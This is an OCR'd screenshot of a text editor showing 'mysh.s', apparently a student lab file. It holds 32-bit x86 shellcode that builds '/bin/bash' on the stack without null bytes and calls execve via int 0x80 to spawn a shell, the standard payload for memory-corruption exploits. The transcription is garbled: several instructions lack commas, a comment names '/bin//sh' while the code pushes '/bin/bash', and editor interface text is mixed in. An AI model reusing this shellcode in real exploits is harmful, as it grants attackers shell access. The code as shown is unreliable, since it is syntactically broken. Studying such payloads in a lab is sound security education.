 Activities Text Editor Oct 18 01:44
Open *mysh.s Save
~/Desktop/Lab5
convert.py mysh2.s mysh_64.s *mysh.s
1 section .text
2 global _start
3 _start:
4 ; Store the argument string on stack
5 xor eax, eax
6 push eax ; Use 0 to terminate the string
7 mov eax "h###"
8 shl eax 24
9 shr eax 24
10 push eax
11 push "/bas"
12 push "/bin"
13 mov ebx, esp ; Get the string address
14 xor eax eax
15
16 ; Construct the argument array argv[]
17 push eax ; argv[1] = 0
18 push ebx ; argv[0] points "/bin//sh"
19 mov ecx, esp ; Get the address of argv[]
20
21 ; For environment variable
22 xor edx, edx ; No env variables
23
24 ; Invoke execve()
25 xor eax, eax ; eax = 0x00000000
26 mov al, 0x0b ; eax = 0x0000000b
27 int 0x80
0.5
K/s
0.4
K/s
Plain Text Tab Width: 8 Ln 14, Col 18 INS